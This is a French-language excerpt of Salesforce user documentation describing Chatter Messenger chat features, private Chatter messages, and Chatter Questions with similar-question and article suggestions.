# <span id="page-3104-2"></span>Chatter Messenger (Chat)

## Qu'est-ce que le chat ?

Le chat permet de chatter instantanément et en toute sécurité avec des personnes dans Chatter. Il n'est pas nécessaire d'ajouter manuellement des personnes à une liste d'amis, toutes les personnes que vous suivez dans Chatter s'affichent automatiquement dans votre liste de chat.

### <span id="page-3104-1"></span>CONSULTER ÉGALEMENT :

[Utilisation de Chatter Messenger](#page-3104-1)

## Utilisation de Chatter Messenger

Cliquez sur l'en-tête du chat pour l'agrandir ou le réduire. Pour profiter pleinement de notre expérience de chat, cliquez sur a dans la liste de chat pour l'ouvrir dans une nouvelle fenêtre de navigateur. Vous pouvez ensuite chatter aisément avec des personnes tout en naviguant sur d'autres sites et en utilisant d'autres applications.

Quelques points sont à prendre en compte lors de l'utilisation de Chatter Messenger :

- **•** Votre administrateur peut désactiver Chatter Messenger au niveau de l'organisation. De plus, vous pouvez accéder à Chatter Messenger uniquement si votre administrateur a sélectionné « API activée » dans vos autorisations de profil. Si vous ne voyez pas Chatter Messenger quand vous vous connectez à Salesforce, demandez à votre administrateur s'il a désactivé la fonctionnalité et s'il a accordé les autorisations nécessaires à l'accès à Chatter Messenger.
- **•** Chatter Messenger n'est pas disponible avec les communautés. Il est disponible pour les utilisateurs internes lorsque les paramètres par défaut à l'échelle de l'organisation pour l'objet utilisateur sont définis sur Accès public en lecture seule.
- **•** Chatter Messenger n'est pas pris en charge dans la version 7.0 de Microsoft® Internet Explorer®. Les utilisateurs de Internet Explorer 7 apparaissent hors ligne pour les utilisateurs de Chatter Messenger.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour retirer des enregistrements d'un groupe :

- **•** Lire sur l'objet
- **•** Accéder au groupe

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Un chat permet de :

- **•** [Informer les personnes de votre disponibilité](#page-3106-0) pour chatter.
- **•** [Chatter avec des personnes](#page-3107-0).
- **•** [Ajouter des personnes à](#page-3105-0) et [supprimer des personnes de](#page-3106-1) votre liste Mes favoris.
- **•** [Ouvrir votre chat](#page-3108-0) dans une nouvelle fenêtre de navigateur.
- **•** [Utiliser des émoticônes lorsque vous chatter](#page-3108-1) avec des personnes.
- **•** [Personnaliser vos options de chat,](#page-3109-0) notamment les sons et les notifications.
- **•** Affichez votre [historique de chat.](#page-3107-1)

## CONSULTER ÉGALEMENT :

<span id="page-3105-1"></span>[Messages Chatter](#page-3110-0)

# Utilisation de la liste de chat

Conseils d'utilisation de la liste de chat.

- **•** Utilisez la case de recherche en haut de votre liste de chat pour trouver rapidement des utilisateurs Chatter en ligne et discuter avec eux, même si vous ne les suivez pas.
- Vous pouvez basculer entre les chats actifs en cliquant sur un chat dans la liste Chats en cours.
- **•** Pour ajouter une personne à votre liste de chat, suivez-la dans Chatter.
- **•** Ajoutez les personnes avec lesquelles vous chattez fréquemment à votre [liste Mes favoris.](#page-3105-0)
- Cliquez sur **pour [personnaliser vos options de chat.](#page-3109-0)**
- **•** Cliquez sur votre statut en haut de la liste de chat pour [modifier votre statut de chat](#page-3106-0).
- **•** Lorsqu'un chat est réduit, un indicateur signale la présence de nouveaux messages.

## <span id="page-3105-0"></span>CONSULTER ÉGALEMENT :

[Modification de votre statut de chat](#page-3106-0)

# Ajout de personnes à la liste Mes favoris dans un Chat

La liste des personnes que vous suivez dans Chatter peut être longue. Ajoutez jusqu'à 100 chats avec une ou plusieurs personnes à votre liste Mes favoris et ils seront toujours affichés en haut de votre liste de chat.

- Dans un chat actif avec une ou plusieurs personnes, cliquez sur <sub>121</sub> pour enregistrer le chat en tant que favori.
- **•** Vous pouvez également faire glisser le nom d'une personne unique depuis la liste Personnes que je suis vers la liste Mes favoris.
- Vous pouvez renommer un chat avec plusieurs personnes dans votre liste Mes favoris. Cliquez sur **Modifier** en regard de Mes favoris, cliquez sur le chat avec plusieurs personnes que vous

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

### **Éditions**

Disponible avec : Salesforce Classic

souhaitez renommer, puis saisissez un nouveau nom. Par exemple, si vous avez un chat favori avec *Sue, John, Jeff*, vous pouvez le renommer *Équipe commerciale*. Tous les noms doivent être uniques.

CONSULTER ÉGALEMENT :

[Utilisation de la liste de chat](#page-3105-1)

## <span id="page-3106-1"></span>Retrait de personnes de la liste Mes favoris d'un chat

Vous pouvez retirer des chats avec une ou plusieurs personnes de votre liste Mes favoris si vous les utilisez moins souvent. Les personnes que vous suivez dans Chatter restent présentes dans votre liste Personnes que je suis.

- **1.** En regard de la liste Mes favoris, cliquez sur **Modifier**.
- **2.** En regard du chat que vous souhaitez retirer, cliquez sur le bouton ...
- **3.** Lorsque vous avez terminé la suppression de chats de la liste, cliquez sur **Terminé** en regard de la liste Mes favoris.

Vous pouvez également retirer des chats de la liste Mes favoris en cliquant sur l'icône dans un chat actif.

### <span id="page-3106-0"></span>CONSULTER ÉGALEMENT :

[Ajout de personnes à la liste Mes favoris dans un Chat](#page-3105-0)

## Modification de votre statut de chat

Indiquez aux personnes si vous êtes disponible pour un chat ou définissez votre statut sur **Hors ligne** si vous ne souhaitez pas chatter.

Les personnes peuvent visualiser votre statut :

- **•** Dans leurs listes de chats
- **•** Sur [votre profil](#page-3070-0)
- **•** En survolant des personnes

Pour modifier votre statut de chat, cliquez sur **Disponible**, **Absent** ou **Hors ligne** en haut de votre liste de chats. Par exemple, si votre statut est défini sur Disponible mais que vous ne souhaitez pas chatter, cliquez sur **Disponible** et sélectionnez **Hors ligne**.

Votre statut change automatiquement en Absent après 15 minutes d'inactivité. Pour modifier ce paramètre, cliquez sur *Chat* >  $\bullet$  > *[Options](#page-3109-0)*, puis sélectionnez *Paramètres généraux*.

Conseil: Les administrateurs activent ou désactivent le chat pour une organisation.

### CONSULTER ÉGALEMENT :

[Modification des options de chat](#page-3109-0)



Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

### Éditions

Disponible avec : Salesforce Classic

## <span id="page-3107-0"></span>Chat avec des personnes

Discutez avec une ou plusieurs personnes dans Chatter.

- **1.** Démarrez un chat avec un utilisateur Chatter en ligne.
	- **•** Utilisez la case de recherche en haut de Chatter Messenger pour trouver des utilisateurs de votre organisation et démarrer un chat avec eux. Vous pouvez également cliquer sur un nom dans Personnes I Suivis ou dans la liste Mes favoris.
	- **•** Dans le profil d'une personne, cliquez sur **Démarrer un Chat**.
	- Dans n'importe quel fil, survolez le nom d'une personne, puis cliquez sur **Démarrer un chat**.
- **2.** Vous pouvez également ajouter jusqu'à 10 personnes au chat.
	- **a.** Faites glisser la personne de votre liste de chat vers le chat actif, ou cliquez sur <sup>et</sup> en haut du chat actif pour rechercher et ajouter tous les utilisateurs en ligne dans Chatter.
	- **b.** Répétez cette procédure pour ajouter toutes les personnes avec lesquelles vous souhaitez chatter.

Cliquez sur  $\mathbb{R}^+$  pour afficher la liste de toutes les personnes dans le chat.

Remarque: Lorsque vous quittez un chat avec plusieurs personnes, les autres personnes peuvent continuer à chatter sans vous. Vous devez de nouveau être ajouté(e) au chat pour participer.

### <span id="page-3107-1"></span>CONSULTER ÉGALEMENT :

[Modification de votre statut de chat](#page-3106-0)

## Historique de chat

Affichez votre historique de chat.

Lorsque vous démarrez un chat avec une personne, vos conversations au cours des dernières 72 heures sont automatiquement affichées. Pour consulter une liste de toutes les conversations au cours des dernières 72 heures :

- **1.** Cliquez sur l'en-tête du chat pour agrandir sa fenêtre.
- 2. Cliquez sur  $\odot$ .
- **3.** Cliquez sur le nom d'une personne pour afficher votre historique de chat avec elle.

### CONSULTER ÉGALEMENT :

[Utilisation de Chatter Messenger](#page-3104-1)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

## Éditions

Disponible avec : Salesforce Classic

## <span id="page-3108-1"></span>Ajout d'émoticônes à un chat

La saisie de certaines combinaisons de lettres et de signes de ponctuation permet d'insérer une icône dans votre conversation de chat.

Les émoticônes ci-dessous sont disponibles.

## **Émoticône Caractères saisis**



Vous pouvez désactiver les émoticônes dans **Chat** >  $\bullet$  > **[Options](#page-3109-0)**.

### <span id="page-3108-0"></span>CONSULTER ÉGALEMENT :

[Modification des options de chat](#page-3109-0)

## Réduction des fenêtres de chat

Vous pouvez continuer à chatter (même lorsque vous réduisez votre navigateur ou utilisez d'autres applications) en affichant un chat ou votre liste de chat dans d'une fenêtre de navigateur séparée.

- **•** Cliquez sur , dans le coin supérieur droit d'un chat actif ou sur la liste complète de chat, pour la réduire.
- **•** Cliquez sur , dans le coin supérieur droit d'une conversation de chat active réduite ou la liste de chat, pour la rétablir sur votre écran Salesforce.

## CONSULTER ÉGALEMENT :

[Modification des options de chat](#page-3109-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

## **Éditions**

Disponible avec : Salesforce Classic

# <span id="page-3109-0"></span>Modification des options de chat

Pour modifier vos options de chat, cliquez sur dans le coin supérieur droit de la fenêtre de chat, puis cliquez sur **Options**.

Conseil: Lorsque vous cliquez sur , , , vous pouvez également basculer rapidement la visibilité de **Mes favoris**, des **Personnes que je suis**, et des **Personnes hors ligne** dans votre liste de chat. Vous pouvez également basculer les options pour **Émettre les sons** et **Afficher les émoticônes**.

### Paramètres généraux



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

## Sons et notifications



### Liste de chats

Sélectionnez les listes de personnes que vous souhaitez afficher dans votre liste de chats :

- **• Mes favoris**
- **• Personnes que je suis**

### **• Afficher les personnes qui sont hors ligne**

### CONSULTER ÉGALEMENT :

[Ajout d'émoticônes à un chat](#page-3108-1) [Modification de votre statut de chat](#page-3106-0)

## Puis-je modifier les sons que j'entends dans un chat ?

Pour modifier vos paramètres de son et de notification, accédez à **Chat** >  $\rightarrow$  > **[Options](#page-3109-0)**, puis sélectionnez **Sons et notifications**.

### CONSULTER ÉGALEMENT :

[Modification des options de chat](#page-3109-0)

## <span id="page-3110-0"></span>Messages privés

## Messages Chatter

Les messages Chatter permettent d'avoir des conversations privées et sécurisées avec d'autres utilisateurs Chatter. Les messages permettent d'envoyer une question privée à votre responsable ou de communiquer avec une sélection de personnes lorsque la discussion ne concerne pas tous vos collaborateurs. Les messages permettent également de notifier les personnes lorsqu'un fichier est partagé avec elles.

Les messages ne s'affichent pas dans votre fil, dans votre profil, dans les résultats de la recherche globale ou dans un autre emplacement public de Chatter.

Pour afficher vos messages, cliquez sur le lien **Messages** sous l'onglet Chatter. Dans la page Messages, vous pouvez effectuer les opérations suivantes :

- **•** Afficher le message le plus récent de chacune de vos conversations. Le message le plus récent s'affiche en haut de la liste.
- **•** Afficher la photo de la personne qui a envoyé le message le plus récent dans une conversation.
- Vérifiez si vous avez des messages non lus (...).
- **•** Déterminer si vous avez envoyé la réponse la plus récente (  $\leq$  ) dans une conversation.
- **•** Cliquer sur un message pour afficher l'historique complet des messages échangés durant cette conversation.
- **•** Envoyer un message en cliquant sur **Nouveau message**.

Vos messages sont organisés en conversations, chacune étant définie par la combinaison unique des personnes qui y participent. Par exemple, supposons que vous envoyez un message à Sally Smith. Lorsque Sally répond, son message poursuit la conservation établie avec elle. Les nouveaux messages que vous envoyez à Sally, même s'ils abordent des thèmes différents, participent tous à la même conversation. Au fil du temps, vous alimentez l'historique de la conversation avec Sally, qui contient chaque message échangé. Supposons qu'en même temps vous envoyez un message à Sally Smith et à Bob Jonhson. Ce message est considéré comme appartenant à une autre conversation établie entre vous, Sally et Bob. Lorsque Sally répond, son message poursuit une conservation distincte de celle établie précédemment avec elle.

Tenez compte des conseils suivants pour utiliser des messages privés Chatter.

**•** Vous pouvez envoyer des messages à tout le monde dans votre organisation Chatter. Peu importe qui vous suivez, qui vous suit, à quels groupes vous appartenez ou si le destinataire est un client.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

- **•** Les conversations peuvent impliquer une seule personne ou jusqu'à 10 personnes, vous-même inclus. Vous ne pouvez pas envoyer des messages à vous-même.
- **•** Les participants à une conversation sont définis lorsqu'une personne envoie le premier message de la conversation. Une fois le premier message envoyé, il est impossible d'ajouter des personnes à la conversation ou d'en supprimer.
- **•** Lorsque les autres répondent, le lien message **Messages** sous l'onglet Chatter indique le nombre de conversations avec de nouveaux messages. Si vous recevez déjà des notifications Chatter par e-mail, vous êtes également automatiquement informé(e) de la réception de nouveaux messages.
- **•** Non, vous ne pouvez pas supprimer des messages ni des conversations.
- **•** Après avoir lu les messages d'une conversation, si vous souhaitez marquer la conversation comme non lue, vous pouvez le faire uniquement via l'API REST Chatter, pas avec l'interface utilisateur.

### CONSULTER ÉGALEMENT :

[Qu'est-ce que le chat ?](#page-3104-2)

## Recherche dans les messages Chatter

Pour rechercher des personnes et du texte dans vos messages Chatter :

- **1.** Dans Mes messages, saisissez vos termes de recherche dans le champ situé au-dessus de vos messages. Notez les simples conseils suivants :
	- **•** Si votre liste de conversations est affichée, la recherche s'applique à toutes les conversations. Si une seule conversation est affichée, la recherche s'applique uniquement à cette conversation.
	- **•** La recherche du nom d'une personne (par exemple *Béatrice Dupont*) renvoie les deux conversations où Béatrice Dupont est citée dans le texte, ainsi que les conversations auxquelles elle participe. Si vous recherchez votre propre nom, les résultats renvoient tous vos messages et conversations, car vous avez participé à chaque conversation.
	- **•** La recherche de *béatrice du* renvoie Béatrice Durand et Béatrice Dupont. Nous recherchons automatiquement les termes commençant par *béatrice du*, comme si vous aviez saisi un caractère générique \* (astérisque) (*béatrice du\**).
	- **•** Si vous recherchez le terme *client*, les termes correspondants dans le texte des messages sont renvoyés. Les correspondances n'incluent pas les personnes identifiées en tant que client dans la liste des participants à une conversation.

## **2.** Cliquez sur **Rechercher**.

- **3.** Une fois les résultats de la recherche affichés, vous pouvez :
	- **•** Affiner votre recherche en saisissant des termes supplémentaires, ou utiliser des caractères génériques ou des opérateurs.
	- **•** Si votre recherche a été effectuée sur toutes des conversations, cliquez sur un message pour afficher la conversation complète.

Si les noms de la liste des participants contient des correspondances et que la conversation compte de nombreuses personnes, les correspondances peuvent être masquées, car la liste des participants ne montre pas tous les noms. En d'autres termes, la conversation est incluse en tant que correspondance, mais le nom mis en surbrillance peut être masqué.

Effacez vos termes de recherche en cliquant sur . Chatter efface automatiquement votre recherche lorsque vous saisissez une réponse, envoyez un nouveau message ou quittez Mes messages.

### CONSULTER ÉGALEMENT :

[Partage de fichiers avec des personnes dans Salesforce Classic](#page-3148-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

## Envoi de messages Chatter

Envoyez des messages pour communiquer en privé dans Chatter.

Pour envoyer un message Chatter :

- **1.** Commencez le message depuis l'un des emplacements suivants :
	- **•** Cliquez sur le lien **Messages** sous l'onglet Chatter, puis sur **Nouveau message** dans Mes messages.
	- **•** Cliquez sur le nom d'une personne n'importe où dans Chatter pour afficher son profil, puis sur **Envoyer un message**.
	- **•** Cliquez sur **Envoyer un message** dans le survol d'une personne.
	- **•** Lorsque vous affichez l'historique complet des messages d'une conversation, utilisez la zone de texte sous le message le plus récent pour envoyer une réponse.
	- **•** Lors de l'affichage de la notification par e-mail concernant un message que vous avez reçu, si les réponses par e-mail à Chatter sont activées, répondez à l'e-mail.

Partager un fichier avec des personnes est une autre façon d'envoyer un message Chatter. Lorsque vous partagez un fichier, les destinataires reçoivent automatiquement un message les informant qu'un fichier est partagé avec eux, avec les informations supplémentaires que vous saisissez.

**2.** Si vous commencez dans la boîte de dialogue Envoyer un message, vous pouvez ajouter le nom des personnes à la liste des destinataires. Saisissez un nom dans le champ **À**, puis cliquez sur le nom pour le sélectionner. Ajoutez d'autres personnes à la conversation en saisissant leur nom.

Si vous répondez dans le cadre d'une conversation ou par e-mail, les personnes qui participent à la conversation ne peuvent pas être modifiées.

- **3.** Rédigez votre message. Les messages peuvent contenir jusqu'à 10 000 caractères.
- **4.** Soumettez votre message en utilisant la méthode appropriée :
	- **•** Dans la boîte de dialogue Envoyer un message, **cliquez sur Envoyer**.
	- **•** Si vous répondez dans le cadre d'une conversation, cliquez sur **Répondre** (ou **Répondre à tous** si la conversation implique plusieurs destinataires).
	- **•** Si vous répondez par e-mail, utilisez l'option Envoyer dans votre application de messagerie.

Si votre message poursuit une conversation existante, votre réponse est ajoutée à la conversation et s'affiche en haut de la liste Mes messages. Si votre message initie une nouvelle conversation car vous n'avez pas encore échangé de message avec cette combinaison unique de destinataires, votre message s'affiche en haut de la liste Mes messages en tant que nouvelle conversation.

### CONSULTER ÉGALEMENT :

[Réponse aux notifications Chatter par e-mail](#page-3018-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

# Questions Chatter

## <span id="page-3113-0"></span>Questions Chatter

Développez votre communauté en libre-service en favorisant l'engagement interne et externe dans la communauté à l'aide de questions dans Chatter.

Chatter Questions permet aux utilisateurs de poser des questions dans leur fil Chatter, dans des groupes et dans des enregistrements en sélectionnant **Question** dans le menu déroulant des actions de l'éditeur Chatter. Lorsqu'une question a été posée, les modérateurs et la personne qui a posé la question peuvent sélectionner la meilleure réponse. La meilleure réponse est mise en évidence dans le fil, ce qui permet aux utilisateurs d'accéder rapidement et aisément à des informations pertinentes.

Les utilisateurs peuvent organiser les informations par le titre de la question et des détails relatifs à la question. Ils peuvent poser la question à leurs suiveurs, à un groupe ou à une personne spécifique, comme dans les autres éléments de fil Chatter.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Developer** Edition, **Performance** Edition, **Enterprise** Edition et **Unlimited** Edition



Pour activer les questions Chatter dans votre organisation, ajoutez l'action Question à la présentation d'éditeur globale. Si votre organisation a été créée après la version Summer '14, l'action Question est automatiquement ajoutée. Nous recommandons toutefois de la faire glisser vers la gauche pour augmenter sa visibilité. Si vous utilisez une présentation d'éditeur personnalisée dans des groupes ou des enregistrements, assurez-vous que l'action Question est également ajoutée à ces présentations.

Chatter Desktop ne prend en charge Questions Chatter.

### CONSULTER ÉGALEMENT :

[Sélection d'une meilleure réponse à une question dans Chatter](#page-3117-0) [Suivi de l'utilisation des questions Chatter dans votre organisation ou vos communautés Salesforce](#page-3119-0) [FAQ Questions Chatter](#page-3118-0)

## <span id="page-3114-0"></span>Affichage de questions et d'articles similaires dans Chatter

Vos utilisateurs peuvent poser des questions semblables. Les questions Chatter permettent de réduire le contenu en double dans votre organisation Salesforce et dans toutes les communautés avec Chatter en affichant des questions similaires et des articles Salesforce Knowledge appropriés lorsqu'un utilisateur saisit une question dans Chatter.

Remarque:

- **•** Les communautés dotées de Chatter sont celles qui ont été créées avec Salesforce Tabs + Visualforce.
- **•** Les fonctionnalités de recherche des questions similaires et articles similaires sont également disponibles dans les communautés créées selon le modèle Napili. Pour plus d'informations, reportez-vous à [Affichage de questions et d'articles similaires dans la](#page-3115-0) [recherche Napili](#page-3115-0)
- **•** Les Questions similaires et les Articles similaires ne sont pas disponibles dans Salesforce1 ni dans les navigateurs mobiles.

Lorsqu'un utilisateur saisit une question dans Chatter, les questions similaires sont automatiquement affichées dans une liste déroulante sous le champ de titre de la question. Pour afficher les articles Knowledge pertinents avec des questions similaires, [activez les articles](#page-3116-0) [similaires](#page-3116-0) :

- **• 1 :** les icônes de livre et de point d'exclamation indiquent si le résultat de la recherche est un article ou une question.
- **• 2 :** les résultats de question affichent le titre de la question, le nombre de réponses et un indicateur vert avec le texte Répondu si une meilleure réponse a été sélectionnée.

Les utilisateurs peuvent afficher jusqu'à 10 résultats dans la liste déroulante, les questions étant placées avant les articles. Salesforce affiche un nombre égal de questions et d'articles, mais si le nombre de résultats d'un type ne suffit pas, des résultats supplémentaires sont affichés dans l'autre type. Si aucun titre de question ou d'article ne correspond au texte saisi par l'utilisateur, la liste déroulante n'est pas affichée.

Les résultats de la liste déroulante sont basés sur la concordance entre le **titre** de la question ou de l'article et le texte saisi par l'utilisateur. La recherche tient compte des concordances partielles et des termes non-adjacents. Par exemple, les résultats d'une recherche « meilleure planche de surf » peuvent inclure une question ayant pour titre « Quelle planche de surf est la meilleure vente dans cette gamme ? », et les résultats d'une recherche « surf » peuvent inclure un article ayant pour titre « Choix des surfeurs ».

Si l'utilisateur souhaite effectuer une recherche plus approfondie qui analyse également les descriptions des questions et le texte des articles, il peut appuyer sur la touche Tab ou cliquer hors du champ de titre. Une liste déroulante de résultats séparée est affichée sous l'éditeur de questions.

Si aucun résultat ne répond à sa question, l'utilisateur peut publier sa question en cliquant sur **Poser une question**.

### CONSULTER ÉGALEMENT :

[Suivi de l'utilisation des questions Chatter dans votre organisation ou vos communautés Salesforce](#page-3119-0)

## Éditions

Disponible avec : Salesforce **Classic** 

Questions Chatter est disponible avec : **Group** Edition, **Professional** Edition, **Developer** Edition, **Performance** Edition, **Enterprise** Edition et **Unlimited** Edition

## <span id="page-3115-0"></span>Affichage de questions et d'articles similaires dans la recherche Napili

Il se peut que utilisateurs issus de la communauté posent des questions semblables les unes aux autres. Les questions Chatter permettent de réduire la duplication des contenus dans les communautés en libre-service créées selon le modèle Napili en affichant des questions similaires et des articles pertinents de Salesforce Knowledge lorsque l'utilisateur saisit une question dans le champ Recherche.

Remarque: Les questions similaires et les articles similaires sont également disponibles dans les organisations Salesforce internes avec Chatter et dans les communautés créées avec Salesforce Tabs + Visualforce. Pour en savoir plus, reportez-vous à [Affichage de questions et](#page-3114-0) [d'articles similaires dans Chatter](#page-3114-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Lorsqu'un utilisateur d'une communauté Napili saisit une question dans la recherche, les questions et les articles Knowledge similaires s'affichent automatiquement dans une liste déroulante sous le champ. La liste déroulante contient

deux onglets : **Articles** et **Questions**. Pour exposer également un onglet **Tous** qui affiche les résultats combinés (recommandé), [activez](#page-3116-0) [les articles similaires.](#page-3116-0)

Par défaut, chaque onglet inclut jusqu'à six résultats. L'onglet **Tous** affiche aussi bien les articles que les questions concordants, avec les articles en premier. Il affiche un nombre égal de questions et d'articles, mais si les résultats d'un type sont insuffisants, plus de résultats sont affichés pour l'autre type afin d'atteindre le nombre maximal. Pour afficher les résultats d'un type particulier, les utilisateurs peuvent cliquer sur les onglets **Articles** et **Questions**. Si une recherche renvoie un seul type de résultat (questions par exemple), les utilisateurs affichent toujours tous les onglets.

Remarque: Pour qu'un utilisateur de communauté puisse afficher les articles similaires, Knowledge doit être activé dans la communauté et l'utilisateur doit y avoir accès.

